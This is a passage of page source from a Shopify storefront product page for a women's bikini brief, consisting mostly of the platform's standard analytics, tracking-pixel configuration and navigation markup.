logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6540820598,storefrontBaseUrl: "https://warriorsandscholars.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882114773","configuration":"{\"shopId\":\"5166\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"307a40031f6e17d9cb86e745fe44e432","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446398677","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-656D0YS01J\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"417464533","configuration":"{\"pixelCode\":\"C2V98LDEERJ9G00M86HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179077333","configuration":"{\"pixel_id\":\"1535261053240849\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26673365","configuration":"{\"clickstreamId\":\"cb3bfdee-7ab2-4491-a1a3-5e1cef86ba96\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e655c42b73bde9e67e59bb53ede64be","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112984277","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Wicked Checkout Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Warriors \u0026 Scholars","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"warriors-scholars.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/warriorsandscholars.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Southwest - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117589020824","untranslatedTitle":"Southwest - Bikini","url":"\/products\/southwest-bikini","type":"Bikini"},"id":"41288765079704","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"sku":"WS_KBF_489F_XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Southwest - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117589020824","untranslatedTitle":"Southwest - Bikini","url":"\/products\/southwest-bikini","type":"Bikini"},"id":"41288765112472","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"sku":"WS_KBF_489F_S","title":"S","untranslatedTitle":"S"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Southwest - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117589020824","untranslatedTitle":"Southwest - Bikini","url":"\/products\/southwest-bikini","type":"Bikini"},"id":"41288765145240","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"sku":"WS_KBF_489F_M","title":"M","untranslatedTitle":"M"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Southwest - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117589020824","untranslatedTitle":"Southwest - Bikini","url":"\/products\/southwest-bikini","type":"Bikini"},"id":"41288765178008","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"sku":"WS_KBF_489F_L","title":"L","untranslatedTitle":"L"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Southwest - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117589020824","untranslatedTitle":"Southwest - Bikini","url":"\/products\/southwest-bikini","type":"Bikini"},"id":"41288765210776","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"sku":"WS_KBF_489F_XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Southwest - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117589020824","untranslatedTitle":"Southwest - Bikini","url":"\/products\/southwest-bikini","type":"Bikini"},"id":"41288765243544","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"sku":"WS_KBF_489F_XXL","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://warriorsandscholars.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"6540820598","storefrontBaseUrl":"https:\/\/warriorsandscholars.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Southwest - Bikini\",\"vendor\":\"Warriors \u0026 Scholars\",\"id\":\"7117589020824\",\"untranslatedTitle\":\"Southwest - Bikini\",\"url\":\"\/products\/southwest-bikini\",\"type\":\"Bikini\"},\"id\":\"41288765079704\",\"image\":{\"src\":\"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088\"},\"sku\":\"WS_KBF_489F_XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7117589020824,"gid":"gid:\/\/shopify\/Product\/7117589020824","vendor":"Warriors \u0026 Scholars","type":"Bikini","variants":[{"id":41288765079704,"price":1400,"name":"Southwest - Bikini - XS","public_title":"XS","sku":"WS_KBF_489F_XS"},{"id":41288765112472,"price":1400,"name":"Southwest - Bikini - S","public_title":"S","sku":"WS_KBF_489F_S"},{"id":41288765145240,"price":1400,"name":"Southwest - Bikini - M","public_title":"M","sku":"WS_KBF_489F_M"},{"id":41288765178008,"price":1400,"name":"Southwest - Bikini - L","public_title":"L","sku":"WS_KBF_489F_L"},{"id":41288765210776,"price":1400,"name":"Southwest - Bikini - XL","public_title":"XL","sku":"WS_KBF_489F_XL"},{"id":41288765243544,"price":1400,"name":"Southwest - Bikini - 2XL","public_title":"2XL","sku":"WS_KBF_489F_XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7117589020824}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6540820598,
      theme_id: 134363873493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//warriorsandscholars.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6540820598,"isMerchantRequest":null,"themeId":134363873493,"themeCityHash":"1334406953816082827","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7117589020824,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41288765079704,"productId":7117589020824,"productGid":"gid:\/\/shopify\/Product\/7117589020824","name":"Southwest - Bikini - XS","price":"14.00","sku":"WS_KBF_489F_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Bikini","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41288765079704,"productId":7117589020824,"productGid":"gid:\/\/shopify\/Product\/7117589020824","name":"Southwest - Bikini - XS","price":"14.00","sku":"WS_KBF_489F_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Bikini","nonInteraction":true,"remote":false,"referer":"https:\/\/warriorsandscholars.com\/products\/southwest-bikini"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://warriorsandscholars.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6540820598"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134363873493"
  data-theme-name="Impulse"
  data-theme-version="5.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://warriorsandscholars.com/api/collect"
></script>
</head>

  <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >
  <script>
  (function() {
    const configElement = document.getElementById("elevar-gtm-suite-config");

    if (!configElement) {
      console.error("Elevar Data Layer: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.gtm_suite_script;

    script.onerror = function() {
      console.error("Elevar Data Layer: JS script failed to load");
    };
    script.onload = function() {
      if (!window.ElevarGtmSuite) {
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined");
        return;
      }

      if (config.event_config.user) {
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0",
    currencyCode:"USD",});
      }

      if (config.event_config.product_add_to_cart_ajax) {
        window.ElevarGtmSuite.handlers.productAddToCartAjax();
      }

      const cartData = {
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
;

      if (config.event_config.save_order_notes) {
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData);
        window.ElevarGtmSuite.handlers.paramReconcile(cartData);
      }

      if (config.event_config.cart_reconcile) {
        window.ElevarGtmSuite.handlers.cartReconcile(cartData);
      }const product ={
    currencyCode:"USD",
    items: [{id:"WS_KBF_489F_XS",name:"Southwest - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"XS",
          price: "14.0",
          productId: "7117589020824",
          variantId: "41288765079704",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088",
          inventory: "0"
        },{id:"WS_KBF_489F_S",name:"Southwest - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"S",
          price: "14.0",
          productId: "7117589020824",
          variantId: "41288765112472",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088",
          inventory: "0"
        },{id:"WS_KBF_489F_M",name:"Southwest - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"M",
          price: "14.0",
          productId: "7117589020824",
          variantId: "41288765145240",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088",
          inventory: "0"
        },{id:"WS_KBF_489F_L",name:"Southwest - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"L",
          price: "14.0",
          productId: "7117589020824",
          variantId: "41288765178008",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088",
          inventory: "0"
        },{id:"WS_KBF_489F_XL",name:"Southwest - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"XL",
          price: "14.0",
          productId: "7117589020824",
          variantId: "41288765210776",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088",
          inventory: "0"
        },{id:"WS_KBF_489F_XXL",name:"Southwest - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"2XL",
          price: "14.0",
          productId: "7117589020824",
          variantId: "41288765243544",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088",
          inventory: "0"
        },]
  };

        if (config.event_config.product_view) {
          window.ElevarGtmSuite.handlers.productView(product);
        }
        if (config.event_config.product_add_to_cart) {
          window.ElevarGtmSuite.handlers.productAddToCartForm(product);
        }};

    document.body.appendChild(script);
  })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://datass.warriorsandscholars.com/ns.html?id=GTM-WM8N3FB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-1"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      MEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/boxer-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-boxer-briefs1"
                              >
                              BOXER BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/swim"
                              class="mobile-nav__link"
                              id="Sublabel-collections-swim2"
                              >
                              SWIM
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/w-s-apparel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-w-s-apparel3"
                              >
                              W&amp;S APPAREL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/membership"
                              class="mobile-nav__link"
                              id="Sublabel-collections-membership4"
                              >
                              MEMBERSHIP
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-2"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WOMEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/undie-bralette-set"
                              class="mobile-nav__link"
                              id="Sublabel-collections-undie-bralette-set1"
                              >
                              UNDIE + BRALETTE SET
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bikini-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bikini-briefs2"
                              >
                              BIKINI BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cheeky-brief"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cheeky-brief3"
                              >
                              CHEEKY BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bralette"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bralette4"
                              >
                              BRALETTES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/shop-all-undies-bralettes"
                              class="mobile-nav__link"
                              id="Sublabel-collections-shop-all-undies-bralettes5"
                              >
                              ALL UNDIES + BRALETTES
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="mobile-nav__link mobile-nav__link--top-level">BUILD A PACK</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/matching-undies" class="mobile-nav__link mobile-nav__link--top-level">MATCHING PAIRS</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">SALE</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-7">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-8"></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider1"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-f143316a-e9fc-4ff9-a9e6-ca777c150982"
                class="announcement-slider__slide"
                data-index="0"
                ><strong class="announcement-text">HOLIDAY SALE. SAVE 20% ON EVERY ITEM</strong><span class="announcement-link-text">DISCOUNT APPLIED AUTOMATICALLY AT CHECKOUT</span></div></div>
      </div>
    </div>
  </div>


<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"></ul>
        </div><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/southwest-bikini" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-toolbar">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-toolbar" aria-describedby="CurrencyHeading-toolbar" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
